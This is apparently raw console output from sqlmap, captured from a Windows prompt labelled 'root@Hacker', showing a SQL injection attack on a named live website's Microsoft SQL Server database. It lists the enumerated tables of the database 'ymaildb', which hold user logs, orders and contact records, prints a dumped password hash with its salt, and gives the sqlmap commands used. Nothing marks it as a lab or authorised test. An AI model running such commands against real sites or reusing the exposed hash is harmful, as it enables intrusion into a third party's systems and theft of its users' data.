 tables.txt
37 back-end DBMS: Microsoft SQL Server 2000
38 [09:41:21] [INFO] fetching tables for database: ymaildb
39 [09:41:22] [INFO] the SQL query used returns 920 entries
40 [09:41:22] [INFO] starting 10 threads
41 [09:41:22] [WARNING] cannot properly display Unicode characters inside Windows OS command prompt (http://bugs.python.
42 [09:41:22] [INFO] retrieved: "dbo.024_??????_20100412"[09:41:22] [INFO] retrieved: "dbo.201302????????"[09:41:22] [IN
43
44 Database: ymaildb
45 [919 tables]
46 +------------------------------------------------
47 | dbo.D_ChinaUnicom_Linkman
48 | dbo.GSM_CODE
49 | dbo.GSM_CODE_JL
50 | dbo.G_userlog
51 | dbo.G_userorder
52 | dbo.IVR_INTERFACE_CALLOUT
53 | dbo.IVR_INTERFACE_CALLOUT_LOG
54 | dbo.IVR_INTERFACE_LINKMAN
55 | dbo.IVR_INTERFACE_LINKMAN_20110211
56 | dbo.IVR_INTERVACE_USERS
57 | dbo.JILIN_ASSISTANT_LINKMAN_PERSONAL
58 | dbo.JILIN_ASSISTANT_LINKMAN_TEAM
59 | dbo.JILIN_ASSISTANT_PERSON_INFO
60 | dbo.JILIN_ASSISTANT_TEAM
61 | dbo.JILIN_ASSISTANT_USERS_PERSONAL
62 | dbo.JILIN_ASSISTANT_USERS_TEAM |
选定 SqlMap
header: 0x0100
salt: 892df33f
mixedcase: 9a11fc24e056389133ee4f812c38534906be3672
uppercase: 2257d3a836ac8444caa8e4e9055649936c965cee
[09:39:28] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 7 times
[09:39:28] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[09:39:28] [INFO] fetched data logged to text files under 'F:\????\????\????\SQL
MAP~2\Bin\output\www.ln10060.com'
[*] shutting down at 09:39:28
[root@Hacker~]# Sqlmap -r C:\Users\Long-Cong\Desktop\txt\ln.txt --threads=10 -D
ymaildb --tables >C:/tables.txt
拒绝访问。
[root@Hacker~]# Sqlmap -r C:\Users\Long-Cong\Desktop\txt\ln.txt --threads=10 -D
ymaildb --tables >D:/tables.txt
Y
Y
[root@Hacker~]# Sqlmap
微软拼音简捷 半 :